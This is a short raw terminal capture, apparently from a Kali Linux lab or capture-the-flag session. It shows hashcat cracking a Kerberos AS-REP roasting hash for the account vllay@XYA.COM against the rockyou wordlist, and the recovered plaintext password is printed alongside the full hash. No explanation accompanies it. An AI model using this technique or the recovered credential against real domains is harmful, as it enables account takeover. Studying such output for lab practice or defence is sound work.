 $krb5asrep$23$vllay@XYA.COM:a5f51fc8b20b6bec35245b49c9f0bb09$fde77f947017b8ef6568d15b0e91
f1181ae0c2e6616029efe3b188298687ac66b6e6762c1dfebf547ed69657cc4cb4c91d0299ce3e7459db97fe6
ac0e8cb0d37522e3ee57a86c6bebcc3ed0dc83102d45aae0e7434aa44a7a51d49ee025403e7750952637e8ab2
dc37e7502d5050b7b2edfa3410acf347dee7db4b4030ba5483d43de6f982320bf02c786e3d21d5da36826a7b5
e9e2311314a00c5a39934675c2b34a2c493c0e35d8d4d6ccce3d31d8a6973eb6018b99342c4dcc80a717f714d
b75e6a2760d70b579ae3c7705179e12e6005f5c4b08824cb264cebaff0bff7edbb83:sagitario
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$vllay@XYA.COM:a5f51fc8b20b6bec35245b4...edbb83
Time.Started.....: Sat Oct 18 23:47:33 2025 (0 secs)
Time.Estimated...: Sat Oct 18 23:47:33 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1375.2 kH/s (2.12ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8192/14344385 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> whitetiger
Hardware.Mon.#1..: Util: 11%
Started: Sat Oct 18 23:47:31 2025
Stopped: Sat Oct 18 23:47:34 2025
┌──(root㉿kali)-[~]